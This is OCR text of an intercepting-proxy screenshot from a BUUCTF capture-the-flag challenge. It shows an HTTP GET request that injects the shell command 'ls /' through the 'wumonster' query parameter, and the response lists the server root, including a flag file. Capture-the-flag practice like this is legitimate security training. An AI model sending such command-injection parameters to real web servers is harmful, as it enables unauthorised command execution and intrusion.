 1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://c5e9650c-b3e6-4cb0-8759-515f0eedb40e.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
GET /?wumonster=ls%20/ HTTP/1.1
Host:
c5e9650c-b3e6-4cb0-8759-515f0eedb40e.node4.buuoj.cn
:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
session=eyJ0aGVtZSI6ImxpZ2h0IiwibmFtZSI6Ind1X21vbnN
0ZXIiLCJhdmF0YXIiOiJlZGJlMGMxMi5wbmciLCJmbGFzaCI6ey
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
}
/* light/dark.css */
bin
boot
dev
etc
flag2-4e95a2207d580725
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
? < + > 输入搜索字词 没